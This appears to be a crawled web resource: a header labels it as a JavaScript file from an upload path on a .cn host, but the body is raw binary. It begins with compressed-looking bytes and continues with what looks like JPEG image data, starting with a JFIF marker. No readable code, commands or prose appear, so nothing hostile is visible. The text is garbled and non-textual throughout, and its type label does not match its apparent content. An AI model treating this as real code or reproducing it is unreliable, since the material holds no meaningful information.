�)1H_0v������|1*�Pp���rq�g�`��$��Z��LQs+�9��t!*�X�A/W��0�1{j,� {tCa%����>����h<�ܲ�W�eŨ01(8G1�l�6Į �ʏ�,b������&�Թo@�/�SqQ#�m�:�����}���ʛ�z!�B���<��Mr1�vyVIdk2>�{�S��K|V���Q�˯�a��~�G��/�FU���sH�&���ɔ��`ܻa?�U�1�q��^~���w�c��^4"<�{OM���8I�>=s��{��^�ʂ3�>�dG�0F1��Ϥ�R�=�.1�M4�F0�9��G�31����l��$�+����5�\E;EH�lhL��y��s��40��/xVƅ�<h�U�CT�g����3(�����̕��R��C�!z�|����DԦ�-m��<�wä}zGa�B}L�*��5q�cu.���Ơ� l-ݕ ̊�oD7�=��'�e�s�FMj�9�����P�����U�3����~KTۍ��� ͸���frHJ�o?{+�1r�u��.%�c�F�8�o`��bǑ�|�R8O(m�J�Xl�T�~h�@���q�X�޸�Y/�*��G�,��';��MhW�)R\[��$�.���Z �8Q���P�mR�����i���+�b�;T��@d�+f�n]�2�C����W��``�-�z+���*��|̗rA=ݰID"��u1߯�콷d�o)���˩@���@��.�5~�I��(�����u� h�
@���R�J>g\cܨ¹�r��P��X��.V<C��L�r��W�Đ��W���:�de���x)�C�.76`�>!� �FEn��%p��3��q׷�_�CN�eD�Y�&�?ߕ�ѹ2@���L0+QX(�X���m3)A��dY���ז����Al��0C���ݮ����7��p\hh� B��ll��P�9����K_�J�dT��&bc�5L7<�>p5���˦fgx�'~
c���b�e�Y|��-�B����	�m�Bi��/r�ix���W�/�]��b�D��V�u+�=L�,����P��wsf��Q��oܮ����i�>duQiO
�!	�qBz9=&�p��0���mAYP�J;�>4���=�਍C!�xD��T�ߠT%0�oc���Ơ�lzS0�N�����Գe����La&8e$(�n�k @�
��*�`��.��e�w���%�E�-��.g��h�~��L7(�9�9FcV8AR<m��f\��b�M![	��KA���f�=r������%�� H��E:�������$"���6�8���}x0�GR(����+qYa���S��א�����K��1�)MX�3N�uM�>�W�gh#�X�VHkr��S9�� �^JΦbW���0Aa�IrĹX�K%P�)pT8�Sl2�'����x2���K�p�p��4d����� hMI�p'��_b�⭔�DR�+��b&*��*+�v��=|wC�.���K/��o�,`�i������`^!KQ�û�nTJ�����G��έ���J�P,%���0�3��e��)�H�(m�N�M1��D�Y�<ᣤ��+�Tu�L��b[`���^�p��+`B\�#Ω��`����Y�𑥼0�&�ʱ�p(�)K��=J�b��q�a�Yf���*{�Y��MZ�sY��������|jF���?z+�!u��{�����4gbx؞|+�)S��׵�fDw<J���l?+����X��}�1�8��4`j�o�+�2�8�F�M�6\��;�����0n1��� G�L�����3W�	�L�`�<�'-���/�f:�3܇�G��jG9h�j3&:��������$���a'�Leơ�	a��[�P��^\Kq<O���)�^��l���j�{�|^�ϒ3|�n�v�\k�7���U���Xu;S&4��� ���=q���Dv7�i���aw<U�q}�C6�kx�cIS"6��=��QER�Cs2������(� Cp8W�3��e�ܯ�A�V�W�Cs�#f�t.:���y�� �|I���C+37�6�O�!���`>X�Vn*�HD����<�4����pcnM��=B����`�:0��w<=��,������sf9�2��u�}�2H�Nq1��mA^p�q<��E������Qmd��!��x�<��cr��|od���4x��ä<BK�����_���n;=O�|��y�[�Kj{$u6�e}@����ƒ�1%B8����De2����Y��ʛ�/��H!^�Fe�^�>�r_�����t�H��a�`�̰���3]�(f���W_ �_�1ֱ��,g�
��I���m'���^��#�Ң�_ �2Qq�H��O�Kؿ�p��}���|�,*ʄ�0����-�2 ��qM|a0Ȳǜ��$sC
�c���B
8% e,���#��J��`*J���6��+��'|0ܣ�V�#
�f�.�\
D?��&íg�j�%>��4�{�����#� ���a����P��!l:ƫh�� ��2��K����0i(�D���I�L-�<�LÈ��0���A|��[��Y4���l�y��R��n\Gl=��K��%������-c���<3-��BS\� ��Ј���%z�e%w/���C��#k���u|1��B�(�2��?(7�/�	sJ[*4 n�)�V���0@�3�!.�>�a�?Vuq�4����0���
�l���7b�
�!���y�	�1��4����!1��l���.	�c��<{�����pA�R�Eđ�ċ�ƣ�c�,��w̕��Eb�7?i�Z8��6Up������ �����]������Rڋ߱�.r�5wos2]��L(��G����KIh�7�C3#m��C|�sHS���?��!	 ���a�Oۖ�3(��6���HIo��!��ר⷏D�c��3.
,�TǕ��%B�\�q��L�d\J��0���7�xE��؏����1ih��9F�ry�4c��D �
�Z�7�r���'���%}3�$~��m�߄8�A�&D6�t0�"$�x�/������^ӫφ�G^�odN��*Jr �+��qx<X�-K��0��UL,��V_�Ob�.#�L
�X��x.OÀ��F/�� �C�k�� [C\B�qD��zo�'vw��^B$mv�}�������xȨq �0�q�~@<I�#�"�!�r��h �����{�k���`��!��qNeDqsr3������0xR�LX�E�>7�D08x�+�r&0��2��z��}Y�� �#m^cLzJ�"�	�������"?B.<���K_�$�茿�*j��hx��<��,m�#R���3�*��p�x��X0�Ô���]��t�:��wVO�t�aCd{�g�	]q�#�߆3S�b�X�L���_�3*�WS8*W
���C�D�8�7�2��%��o�H$�y��	�2+eJ{e0M����{N��f�|z�n!t�.��x� ��l�_��3���zw�9���^�pw���� ��0� ��A�a��kʿN �-�$���l����FG��䁘1�q^/�_/�ر��q�B*@��u�i�o��R����3��lQ�tf��$}<`j�%~��b�g�qU{%˨j�f�B3]� i�{\���-�&i¨Ly^#��T8 T�����z`0��O��P�U���9�+���k"�¼#�Iu+��\X�kk��|�!�JJ� ��J@��0�)T7��e�2�SUw����k�}E��(=����������/�����g]��Q�9{��',Hc��A�ʮn��i�a	���￈��8?���>X}���E���	1��bŸ��*���? HpW�ZX9C�k	¥\e�a�M˹w���cE5�Ok� �_�&���
[�����e�t�7��������6sG3|�Ä�΄~�x�����}�7���3�\j��X�3�FP12�2�5�/�/�^�p W$��R���Y51"YC�Y��
���
�
�P#��N[�����B� <�K����8�]	Ȝ�e�n�\1��+����m"�E��V�Y���팻� �A&~]r��mYqŗ^A��w�� �!)�$��q�A���E��c(�YF�n�<gLT.M.���<-��nW�;Z�Eř8� ����8�<1���|u��0��ц�Y��v���%e�����xBI�R,lG"�1y.,�1!.
��*W9���~Kp������Y��T��.P���za��yF?Ij�C��uoS_��W�Ad�/1G�W��Y��I��L�y�v���Ջw�%���S�|����p�r����O2�/��0���	W*W
�8%FY�=2� ���0��.*Y���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251026/acd13d02-729b-4471-b0cb-04be62107d0f.js
body_size: 54839
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� �`" ��              ��             ��    �    @  J�  �Ǡɏ,�E,�V���0�gk�a�1�:�6X-Y��� �  �*D  T�H  �< P    �      0F��z[༙cVJҦV��k���>n�ӓS���֞VC�nfC�~vS�������f6gB�@ HH���    !"$<� 	 DĀ    �  D����Nq��^�|z���X�J�Zi5ed�k�>MY73��,���O77:t2i��ؐ �@ @     ��$x8�� $    H �H   0FLv�־�(�ņ��H-T� `J��L���ѓ&����3�^�����M��z�	  	   $��  AA��2�D$         �16)y�4�&"*P�IU�� `M�$�IdLNLco&�c{o��:���f���@&$1 @@&$  	$H���L  @      E�5�R`BbK^��FJ�֭  �&k$ޓL���g˫s{s��uv9�VmM- �Ā H �	�Q  (�  	      �Z�"&
�� `Z��D�Lekj�( ��&bbr��T�Z�L�&:����f��3"h	  &$"DP�@ ��S   &$      Z,DM	����1@ ޖ��91���@� L	���kR�|�r���%�3�-�{���+��@ 	� LLBD$D���H 	�   $1     &.J��P��*  	�-)j�	(�� I�&���_Z� �"66�s�m�f�m"j@ ��$  R  ��L�DĀ ��    rVjc&"�^0D����  j�/�`��Md@ $&$����mL�iHǒ
[��_)����L��X ���  ��  ��@@      ׮Z�v�Ze�[
ŪDJ�& �V�0DJ���$f$�b2��Ƭ�"q��E�/�ѱ�������(�  LJ"J  $   J    	   bՒ���+����aJȪ`��PP�r�`�����LTRA)����֦j�L;���QK
�H�˃)��r�)�5�&&�$  H   ��@ 	D�H  H  �z�Y�o���Er�1Š��D�"f!a��.���%(��F\dL�lD͉�e�vXZ$b�C
-6}m���rz)Ӷ,� �" 
� $� ��	@   A  Hɏ-M��R���ό�rЭ2Ԣ�Ur��,�zZ=U�Wg
Z��kL��<�&�,`^�"�*�Jd�f�܌v���D@ɱ��3�s��Ξݖ�  @T�Ā  G�� � �&$@�3a�Slw/1$^�0M�02R�7�`�츳Sz]<��Z��_���k��k;�:c���z乭��f��1d�%sș��b�FLL��:�qd�R&g��;����7��EL��  1 @����  ��$Ā&$��&b*s��2b�-L�� JL6d1�d��l��l����&Ic���'�����Sc1���ײ�����8w�Y�r]1M��b���2�I�vMLYq�������0�7�|��n"jI��@  	 �A��h@A   � LI11Y-K�sس���c-��[IȜ��n���y�Iz�>��8ޏ�s���wO-����{�e'5B/X�	l��1�!KcT�jX����1�E�&�mm����zIѵ.H� T� $	�� T���� �   �%&$D�-mR׈3�Ü�*fœ���L�pf��Ǳ7�����奇_���n?g�����=!���hY�,˃6f��4gl�h��z���1Z��zU�lҙyA ͳ���<������$Q !14  H&Q1@|�(   @P@	�$��Y���5�y�x�'.4fˊ˗���Yޮ3:�L[�خT�p�|M�S�=I���>Y-I�f���jo����vyV[��M,�E��+Y�Md�m|�W&!M�M�����:�Z;�qR �� H�$DLM��   @  �IT"L��l7�U�2+c5�y��G��g||��.=�.���N7���?S���9�n�0š��ٵ���0mi�;|}�'3%�G��Hѭ�b-VbI��%-b`��|������o�:I�T�$ ��10��?�      Lė��3c���qY���Ś\�y%�W����΍��ǘ���i�ʷ�����;����s�<Ҽ~�*���V��CS���M~�����ya��Ykc$�W�	�lDLzZ7r��t:\��m��( � $R ���  �  ("fkc�R&R`Ɋ��D�Ϗr]=�?M�a��\����~�t�J�xe��O����y�S�����C�NKF����s�b�;9غ:lֶyuu��cgZ�H%0&&6�5vMΗ/�����  �LA1R� 	~~( ���  ��L��[T��	��Z�F������y�Ǡ����ǻZ�}|2���L�`�d����o���������,�~r�nrzY鮧��C��u�����9��Ɔ:�ml��7�������Չ �.�ٳ���S{&,�"@	�DE ��h   @   @���"�B 	���N#=3i�u���z3fJf�N�c�z�^[�䏜_cOX���n=~��w��G����c�Yx5�1g/>{�Ͷ�ˇj�S3��g�ϋg|�����&]�M����z&�\YlLH��
�S � (��        ���0B`/����;����s��34�g����~^�}���,ַc[p��3�_=�?q�<������:޿7�?�F��w���s��Ս��}�b��Lz;��<F�K|���s�ed2mj���C����3��1  H%�  P/��      �E�0TKS23{/�f�q�:r���.��-T����YM�Y9??��3X��oG�L�{��������Ϛ��M�΢-	�ZV�0��A�5�nnh�8y�.Q1d%���no��ӡ�_`���Ā"bI P@Z�� @   P@HV`�&$���޿�w���0���fl�^l�̕��)�y~U�Z�gk_?>�860֞�r�n�k����l�[��Yմ�B����,ņގ�G�zO5r��b-Z���kl�����o���M�� !���P���1h$�  ���
�J,V/PLE���ة�~/���|��` ��6熲���#6�|�r��K}Ir��%�J��KX�oh��k#)�[�yΧr����ӎ'���ʱ1d��H'cx����:Z�)tI"�110T� ( ��@�@$@@ LTD�7��2PMr�J�}��\�=��n���7��3}S�h�߅����m���ɯ�_gWev��Z})u&Vt6��$�LDZ��mq�a���k>wW%7�"��b����0g���ӣ����&�$P	� �  ς�   � )D�i��D�w��L��&+�v�w���8�bo�N���mnج�X�JG7���K{���`��s��VX�OOr���"��WL	���p��-��|�(�(�I͇,mnin�Ը&bh $ H�Ѐ���@ 	 A  %Q �dȉ+1��#]zU�W��K붹�x�|9sm5���[Upj�a�|v�sfՂ�{�/�����D�A4�z��nu|�w��h�b�S0'�^��F�ަ�����I�@(�&$� *B��_>
  H� 
  1H�^Ը�J��xǃk\�Tz޷���鿗[6w�ih��-��Y��6q��K��Ɋ�I�����'���9�r��kӔ�mLD����ѻ���o���	�bi1   ��D@�$@>�       
�L	�ɘ��ic.�TkLZ��y���͎GG7-�&ui�[�`�R�|t���=ik<��5�~n4�����ە�����8���x=?-���I��".Z��6�Z�������7zފlLM&&"bh  �LLH��">|-  $@     ����M�%�&�-[�Ǜ�M� U��^�7;s3�2�,�c<�q��ly%6Ǘ"�F�3h�絳�;�*�ilq���"�9�|vM�^�RQ"-Q06��wco���&��I"�0$B`H��@ ��    "`"ը��f�Z`f�<��q�R1Ī��_G��݌t��W>nEl���E�6p:�lv�@�.ζ�}�
Za�+�&����o��-�җ�z��MB��1&m�v�m�󷓡ly*P$	�� �	
���  $@    "`��*3�[˃1��&+�H�Jū>����ק�Lx���6l��ʮKӷ�u2m�Ԝ��rc�Vج��jhV��+^�+mb`�[�+%�|d�o�n�����˯��)1 	� @ JL'�Š        TE� �rc��ib��D�R&"z<ݙ�_���q�7�X���gɃ)�&�V2[�إ�kr.u�:\۞u-^��.�kj�D�j^�f$�/B@���t���������&�@ ��H�&��@  $@  
�LY��*��i6�D��|W2��"��8��lwk��|����j��K]=��,�޶�[v�\gǇ	�W�R�i59=g�[ק5�b�j�LDԋVūz�'Os��ۚ��14H
� ��L >�  H� 3�k�oW�y�W��J�����~}S�rvzY�X��}��4�&�8�[J��E/I]�K�{��L�3b��Ly�׍��
lb5���Ltˮs�6u��Y���ޙ�2R�R�E�r��@��C����;i�|Yi1$$ P$ |�Z  H nS�T�c:Fj�ا`�i�+磧�1W>SmQ���`���9'.-Q0-�ɵE-4&&#k���秣����o*$�Hbb����x�Q1�m��6�Y����ל�ŕ+K֨�0E�bԵ@&&�z{q����M����� H� �< �  I#{7�Jt����r���{��P�qu�$���}،�s�s�;�g\�-5��ij�"�.f�צ�y��.�3�$�0&+5���q��1s�Ԝz�ru��zbm[\�1JڤV�"����Y�kW<t�9�ɷ���Y&$&	�
   �@ C���Rz1�W,܋L�f�cŘaǵ��ƭ��+��\��޾3��op�Z����fՒAPM�2�;~[�ϧk&��I���&�������'[{U9:��}sI.&-E�U��&$V� �_>�x��swSsgW`�j�I$H�     �������I��E�+Y�D&J�:��g^�v��oKhe�J���c0|��>h�I@��I������3�M���s�i�il�%Uß^9�)�dj��WO{Sx��u�Z[V��L[ЉA`6u��B�b�ժu���WH
�	  �� �[�y�j�[4�Z�,�A1	zXj���x�W̓9��Q��f>��<�|%A3Y,�0D�9��}c�z>]7��έ8�Zb�kV-=�|k�aز�6�WO����[��ֶ% �oAjZ��&$d�h�v�]�sWg~�1�ntvo��RH "�< � ;���ڳc6<�iJ��� $Y0�oj3`�S���l�˄�����+�y�0$&` ��֥�'g��k�d���t����2��e0�2�X�F;�s4zZ�r+���*�Jc��V�*Dējɻ�ϥ���m�2��M�p:\}���;�I �@x � ���'�������б) ��TE�"k%�K�,[8r�m]�F8�"����}_��6&(	0"`��l#"����_�N����[��ILZ�X��%k2T���a�����g�,1j$Z�����j�� 1&S��<t:<��L���{�sgo�ӌ�  ��B�$�Ч��hu�^�T���		E"�/lw/	�X�u���ֽ/ɏ9��{�|�2c*	��I �nin�{͹��N�kֆ�w�4�Z䂔�C^�>����ys���~;ЋV�1j���V�  -[�y��w�\��^c"s4�:ǟۍx�[zD  [>��z�=�Ȁ%0�D�y"0��K��F]}�ֽ2F<ز�t�(|���|�T���jȋTvur�K|k�=/��ɯ���5�6s���i�$��5)Kc7rk��������|u2c���#^�b`�`1%�\ݨ�ݞr��,�8�G#�č��w@��$@ xl!o]�>��Ĭ���(�H#zͭ��J�l`�`Ȃ�qe�G��?M��a� $" �Lujα��g�OK�_1j\s9��f�����kB�w]}����-v5����jؼ�$V�q�+j� 1%��z�G����&;Y�j�9�^����ub�@P�&$�S&$����Ĵŕ1$���"A 1W6#a�-cZ������ب����?�����j�)	� Jco����s���{��K�dZ�J�jF�Ρ���ܯ1�}φ+hE�%Mm*�q0"DLIkR�S�|��GNf�������rL=nOZ.*D&�aS3a�ߡ�*$TĒ ��H��"�h���KԜyq�͋%MoB|o����d�Dē5�������WK��|�x��l&$D���b���46���[��T��τɋ)x�+L��Qj� &bM�a�=\z�V�˫Z���,��r:єP�(�
�AbB}���jt/[����āA E�Mf���Þ��3�ڵ[Dkh#��Տ���ԥ�"bJ�-[���;�z�F�c��;{�~�uE��k0S_>��[j�������9�d���b)x�T�B�1&O����lV����T�u�H�D�@P#�S:�H���&E�BBb`  *�&k5"1d��b�R��fD��5#����U1b"�"B򃽻��F��,G{���7f�z�f�TӁ��>_\��؈���Zd�H� ��6��3h����J�<�GGn7�&� <��`�<9�"�DJ@ $ ��U���<�-l9�oC%�J������I�^��5�z�R&K������Ay�.Q���}�&]-�frX�t��y���T���s��:��P -�������z#;oQ/�c�g�1Қڀ@��&״�� K:v������$H !00-KU�1L�R�1�&$�f��|w���Z� H^ԱE����d��{���������z���C8�������AT���ׇ�i��f�d��Zd�X�&bI�,z/G�{�}]�t��q0��GV��Rb@Y$bW��'�Rd	(� (� �E��(/4�Ė�z��Ǔ�����2R�PH/|Y-Qh����	������Kՙc4��\=�9�MI'�O��iE��I������E-4�LVNǡ�}�o�6�G;���\��0�T�@ �q������D� � %��H� � kzT�^��
ȴĔ�x9�?���T�i[@��z\����{��=���izo/�M��Θ'_-�
�LL|/��g���
����%/J�`�2� 	�:=�=�:Vǰ�&,jp}����"E �xoc侖��@Y 	 �H��   )z�&�F|f�`�ڦ%뼬y*e�V&b&b�Փ,���{M|�?C�{�R����b�A(�>?gP���>�-0^��01�X�&k&�o��:ۺ{�1j�8��y�����0%y��O\^b�H"@� ��Ģ@   �\�jvu�J�	�� 1y�G���>
��^�)Q\�/jܢ�3f�����#���]C�|yK�HR�-`pg�x����2Ь^��c��B�j�1&�_��;��{�j�SK��qz�Ή�  ��Ü&V	!!� 	�$@ A  0��X���KD�m1q;|(�X�0R���-5�Z��)��g��z޿�pzz={>�ɒՔ�%��b�
�ɫ�=���]�QJd���,֕3�+���[��힏w[q-0jnj���{�  �/�"!0	��LH �B`�������1�aKR�C��:x�Y�R�&dR&�<�Z.a�X�z?7��-�m�.֮�y��D���J%t������'��-#kO�\�Z�H �-��u�]����a'�lC%d��H ��J�"@ 
�aE�e$10
�
^�<�R�"ʑ�=
<f,��Š�$�l1d��_�H��O'��xv���L�-0I�����0 bˎ��;�^"9��;\^�hi�t0POG��{M�9���j�%�J$%ȓ�L@�$@	 �
�*�h"-R+[Ԥ�M����"�1�����-IM�L0(P�j\@g����V���0&a$��[�	$�^�����Ux�{Z�]�~j���3F-BA��3�z�Q����e��H%P&k$�z��Ȼ�іp��`���K�@,�%@ ��h(�H���Sj@�-C���4�Lֶ�����M2c'l&[��"���zS��Cl�"ĉ�&"e�M�5��"`�M�W��zo0�J�����8��5�$D�ˋ4onjn�{3Yi�$P H8>��_�����=)x��&��vy9q���%����jt'W-�Y��0đQY���c6�$��1d�_��1ʋֶ��4�Ɏ�J0e�^W1�}�)��D�B*�))"al�@���'��4�R�vڝ#����0&���n�����\yl�H � �Af�I����������ix���q�&,��Թ�Ե�2ᵙ��,ߞ|��h��m�z�EmZ�<�͋��1�C[��� ����L���:��)R���6���ݞ.������%b�IbPJ$ JBD&���X�͆6;�k�WG��*�$���o�ioF��rEJ%  	�
��i�����=~�7�Ƕ�\��j\��s%�bfJ$�DL��v�hl�=K����$c����.=�]���Ɏ���q[P�/�(�<���Ȉ�D��� ��<� ��/���ш�p:�>W_�bLP����=�f��&�J$   Z�=W����c.��K㹒Թ{RŦ�R�V�+�&4�LSgrbzr���KP�x?S�Wg���<���jڦ�R�^�ɩ7��w�����Z�  �� ink/��u�1]�+�WC�T��`'sOv:�[��1$�0% �
  -[n��\�me��;˓̖��ږ-5��	�mT�/CmJ�d����ba���N�=w��p0��fI��I�m��KVu�$��z�턀  Df !\1�9]�1B�����c �����ٵlQ$�H<@Xb@s�yK�{����y��"�,d�,YR&����z�����tzr{������.ֿK�\�s	�QY�����2���v>��/������,�J��Q"���L�y]|c��Y1�L�'sOv:�[�ũd�  H �!` H �鼿���Y����l�r�K�{�Ŧ&� "`�کZڦ<y1�^/k�9.w����ډ�ޗ��=�%-[1MJ�$L>� ���V(eVEE���Y�J*Z���|�������k1S 5�;�{�������Y��J� <PP 	� ����v�5�9�͗X�|w�%��-5��	�@Ef��Jbˈ�w�����α^/W��^��O��",��E�b"`�Zk�-��w��I�] $��T�1�JО'KϜ��Ek1Q LI}�=�����L�T�	  �� /    !1 02A"@P3#B`C$4��  �\��^^^^^^^_���AѼ������S�^^^�W	�y/////	�s�~I�'�s�qN)�8���� %��������g�R5XjN38���s�q�)�@�4^�ٗ��0�g�/�[�sK��4@���?��yy����^_���h�� ���xZqB�� xE0���yx[���h��� �_���h��� �'���h��� �K�b�������P`1LV�`� z��E���S�0���|�7�E0E1LS���T�W���V�`���D�� ��DS�0��G��[O'e0E1x9OTF��r�]F@á�)���f6�o�3�D:Ö�A�0}����a�FC1C1�b�Ђ�?A�C˨����0}���<���*m���� �D1_�0o���!������6GqS��""��,;��9	�q6'Hv�,��`�q���!ߐC���a�o�����j�s��o�S̄<�9FBo- ���Ǖe8�n2X7�'�s���D���(չW��	�;�xe��9Jq>�co��仝������&�F�����u�q���݅� ��K�s�ȹ$H>�lw���n[��{mvq�1�T���Jb?!��Ki-����h@��^8���k�L���y6 B3��0�j� �,�qz�>�@��+zL��$#A)��5��Z�������ۑrYN/ۍ���KB5�2��Ո4�ۄ_}��,��MU�����d"hκ�ZZx���/*e\� �	L��Q��!��` �k\{��a�	'��U󂘄�j�5�/�C�����<��me�d3�2�)��T��Cl����--����5p5�߅���i��WX�Q�7a �aϘt/<����*c�$��,h��3𛱹�[��ʟh�MX�a�Ǎm�����-��0�l��h���wC���rYN/�$0F0�oD�m$f<4�S�V�<cw��qr��j�T_�m�v+�B��?zC��,<��rYN/�$1r�� ٷ����y]e�N���S��0��1��?ʺ���ԃg��7��F�7�|B�a��)յ�X ��}����o�w1���{L"�bLڛmC���b��m���}ޡ���������T�4���o��f�r�y,"}���yMcv����s�(S��ݦab�>��jZV15��b{�w�]i��.��{j�y�y�� t��\�S���fk�� ��"�)��p�w8զi<W�}ij˪P?��H᫉�߱M��J-;���%6/�S�<��Jq~��v�vmƱ��m�x��ڧb�T��ׄ�ݕ��z��b1r��N��F�J��~��gC�+Ӵ�C��,���f!���#���z��qć�T�)�*���iC�Ћ����5���F�w6���8��=%#�����ۈy�n ��}��0CȻ���C����M��R;{1&��vYG���wQ�8����%�2�)��/MR�c���Do�"�)��3��ώE�D�.�ʹS]{�hҩ��_��k�լ/Yׅ�)j�PJ�Ԩ�\�5� T|N&��p�~!1?�Q�2�<�� ��A�~@ʋª/0Ԁ^��TEQ��
-�
ʫ�n�8D�*}�-O�+'���n�4�Z���,%G�J���^�4�3����	��-�' �2H�}��p.h-�n��C�165�lEY�	�R��-+�PA��"����)�dS[Oǫ,t�)���U���v����֕	f���q_���(��D�B�#DH��t�9[�`��9�+p�����Sv��v��዆�Xap�[N�>�Cq)�jf��q�T7�,�����=B�C^�J�I�,?�F�QN&�R�u����E�����1V2i�_�h��AS����C�4I�������We8lAr���Xbp�@��ݟ H������t�@)UP�juS�{�a�ZQ�;�� WL�{?�r��,��� �F�+�6P(,�p�q=A��C�`���d�=5���&�YF�J�O�j} 	[�xVzW�Q*�����'	hi���Ih�--+����J\�&�/ڞzb�?�zf2��SB�*ӫI��`�-z�zUoQg�ҽ�?�*J���ۇ�Z2���	-��cn�ۈ�yDH�"���y�Jc��&�<1\ū*00�HÄ�Hb�P�='��h��)pU��/��ĹZp��8e�qg������hyV$X�~�-���O�2�I��Ӵ4���%Dt��8h,1�2��E��V��g�������#�9DX�"��.��͇�oLKB��p�c,g	 �a�����ѧ���4*~:��:&9��U�ը��tC�����9"ċ���w�8��n�C��ZZ[���?��x�&�T@뉢h���E����������X��D��t�T^�ՋIΘ��锸iE�49b(�e�M���cA���^V���>�B0�3RX(�bÐ�ŉ���O�GS���K\RJ�z��+Ѳ��A+�#	R����JS�5��(��
0��(ާY�+�p*�ǘ��d6�A$_��<�Q�8<@���Eu���6"��%����0k*�(U��0�]i� �^K�ҖS�Ч-�G�ӯ�y�$H>��068vO�jG�jS]*����U��RQ���cK�C6t��@ƕ��S� ��9L3�3q[ �#a�Q41U7�:��71�F�|uv�+�4=)�P�S����N�0�H� �ҩ�M�cD��&���Rx}?g�e=;	E`�ʻ䒔����&P�cJ�F�a̰D��c����X:5���i�%CņQ]9�b��2<�L`��dr�s��J�t\\NJӊ;��U��ѥC1ms<r�"�$o�C#���&XS.5��d��I�J���i�y�e8�pb�s�S�T��0����A�1����`7�yL"ċ�+��|�uxHė��<�DƕZ«��!͠�bċ���cra+q��F��B��8���c�eK�0f�D��Ðg�*U7�T:������/8��R�/?$��Tv�EfcY�*7Ø���$O���rak~6��
e��V�ռ/8�M��o���9�ʷ<���6"}����r<�J�J=�<�B��m���ӆpB�B29�M^�0�:T�����ScB��4���-��K��;3�$X32��W��dy�2�$p �NG�e6�V����NqL�����e{�2=E�$p2:����L����V��~!?����N-#��`���6��E�$_��!�Y�h��R��A-�s2�N父�x���"A����<x��JGZf�G�h��a�ʍaQ�Vx��6�CѤ`���#��m'��*A�s	�֕X�6���3��$b��#o��&�X2e
���2��^	�����[J�w��x�.�,_��R1i^:[�wdr��G���Q����e���P�/��eXñ�x衋/�p�`�1��p#`�,*� ����N�֞jS&0��񟌖,�=�s8D�3�B!�dҤ}�x:>y�Ă,IN�T�������ZS���D�����E��\-&?��5I�L\<�3R1+j��a�Aa�LÛû��/�~d�`��ТjB�Yh%���Ơ#R�+��Yu0U�Y8����!~���� ^C�3)���3FTɷ��Cn�ċ��H�j4�  ��tС�I�R#SV�p��QC)bJ���r�ۑN�n��t��FU���Cn���E��4h���-�x�8�)*Њc-��5�є<����0�0ͨ��9��2��C�]� ��|?�J�,�he�T�`1��KUpcX�KE1��=�-դlPٔ���&����]��YNS�>v���	h9���y)���p�U�҈�W�����%�L;]zfT�x���:�n��"��=?�ԩ��YiiiinKdF@�l����TK�"Z���pՠ�4Z̧�eH�ZT���"�"��.p�xU��A�S�,��H(�PV�Yx��#iM���E��*�V��~��i��>^
�SX�+F[��7��6Ƅ\P����M���y�&��s���̓u���"�F�䉃��Muj,Yh�}�!o�Yt�Z���҃�:U"�!�b�v�#�:+(w
8�ZDh��'JK�1��A�Q�6���1���/դ�*E��+�\X��x�=(�z�-14b�Do����1|[�9b{^<YYx�>�n����D7�&�����ѷ�P� �L"�O��S�\�S�/�qb"�PY����q�}�jm�p�t��B2y璾�.��|)wQ��Z�LM>4�4��h��!���Xh�r�4]�&�O����E���� ���<2��,�����������m=�j~Ɇ��D�T\rpW�!�j��@rfٜ�JIwǬm	�r���F�`�*�Z�b��OO[�R_��&F&�#=]=�A7P�� b�32��r��&1oN����#�.u{�n�������\r��!�bdf:��F=JF�҃����J�b��ST�f i�[r����w0��!�~�J�r�"!�2�F:�..��ԣ��
���^2="��r�mV9�LZ]9����Sl����4��?�5jbî`<�&M��s"z�+?Q��ac�{JMu�*a����f��kX�j%�6��f���ʒ��J������&�*C���ԓ�����S�i#��A�0�cS�N~I�'���aëJ��qR�8jf2=4�
���G�ʒ�֜_��탦)��'%͠��^�9�R��Y��ikT���E6g�-?ቅD��ވ���p�3U�&֏n_�U�)��>�K��Aa����f$h���Qn����aۅ�X�^ôÿ��2���7�d�c�
�z'HvҮ��J/��z^߈DS��^r0����[�2]�z@jT����4�OS��L� ��68c퍲�Y����
k��J���،��-���I�PJ�E�]�)?�����Ө8_���o�ohڦ�*Fڼ��ze.:��y�'�'��L3ZRҮ%xe-�<Q���/#���`�i�*M��I_jq6��=+ ��.~jl�g�ö���t7]��1L�P�Rn��q8���،��D�#��	�9��7�=�n��?�`����M��Ү-S�frDٓX��q�V���ǜʆQe�+ȹw���)�j��h���ޟ_ө��i�.�6��W�-W�����V:Ph��Mu�2��,2�|t��]�Mg�ک�\{�.��Ѳ��496������?zsv~�&Q��nc��e��|��õ��EiPܮ����� �a���9��6��ūf�ǐ�S>��0���(w6����ԇ#1�jَSХ݆7��1!ڷ}.������|�xy3�V�gQ��Xe)�0��6ݭ)hܵ%1�'�/nA��!�`�VҬ2�3�J��Ҳ��/9��f蜄2���ڲ�i�~W��'�/��.^2<�|9��6T�3�86頻`鄥�F^r1��*zCs)��fF]����37n_V[�o�7�l���Wc1BS��O��~LB>h��m�"bG�s	��)�`�M#�aFM�&ٴM�q��I���FEcs�e��Mө�Դ<��f.cE���d"�`b�W���5O4�'5qt�-�f:�a���A|�u>���?�G挏!�qq����?�mkͪa;�gR9�Q�KU<��	KY�`ʦ�F�z~�O�WA��1`��̨.1���� ��6���?��1w�v��N7(��疌���f�H��"����)�y���y�y){^���ۇ���[lrq�a�`��ޞ�n3i�]i�:(.pt�!��<�z��?9���5���0��|1��tL�4�%���9�-��KP3i��{�Gө��M�a���!�o��Aȑfj��߿<E�v�
vv�uh�Rޔ�[�w���~�>x�0�=D��!]�ɲX&V��� � F! �9c���q���n�wRڎ�6�v���8:_���h9���M��e������zqִ޽��yNU�V�c��=R����(�3hЏztW�CnS��vi�//�2�� 3���P��N,��f2��,�2��5m����Jxɣ�mGD|�홂g��kdg�a�g/8�}��H�Ô��ee��-��]�F����<d���}Q��3o�����Z ��2�� �"�W���:=B�����l����3�����ۙ����������D�s����|�����'60�G�I��oυ�z��� Zbo�᧩�>�m;Z �y�V�D�tcmKno=[�J�c��T�ߡ@ٿ��B�`��ߔÿ�v�O&�yhw�饶�z��	��3���W����`��ߔ�}ުs;C�ɠ��)���� ο�ʋbr�xjV�T��7"�� �bq	�7�9z��V�dsn� �wß�Q����[�)#d�Q��'�wX�z�-8D��e�����;��߃ǎQ˅h�;��B�[<3qSďss�X�u���p��o�s6��V-vq&-p`p~�r�t��`������L��>-lՅ�,�W]_�"ă�	